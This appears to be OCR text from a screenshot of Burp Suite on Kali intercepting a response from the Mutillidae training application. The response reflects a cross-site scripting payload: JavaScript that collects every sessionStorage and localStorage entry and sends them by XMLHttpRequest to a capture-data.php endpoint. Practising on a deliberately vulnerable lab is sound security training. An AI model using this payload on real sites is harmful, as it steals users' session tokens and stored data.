 Applications Places Burp Suite Community Edition Nov 20 00:09 100 %
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Logger Extender Project options User options Learn CO2 SSL Scanner CSP Decoder Improved JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Response from http://mutillidae.local:80/index.php?page=echo.php [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex Render \n
<td>
</td>
</tr>
1201 </table>
1202 </form>
1203
1204 <div class="report-header">
Results for <script>
try{
var s = sessionStorage;
var l = localStorage;
var m = "";
var lXMLHTTP;
for(i=0;
i<s.length;
i++){
m += "sessionStorage(" + s.key(i) + "):" + s.getItem(s.key(i)) + "; ";
}
for(i=0;
i<l.length;
i++){
m += "localStorage(" + l.key(i) + "):" + l.getItem(l.key(i)) + "; ";
}
var lAction = "http://mutillidae.local/capture-data.php?html5storage=" + m;
lXMLHTTP = new XMLHttpRequest();
lXMLHTTP.onreadystatechange = function(){
};
lXMLHTTP.open("GET", lAction);
lXMLHTTP.send("");
}
catch(e){
}
INSPECTOR
Search... 0 matches
Mozilla Firefox Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... *Untitled Document 1 - gedit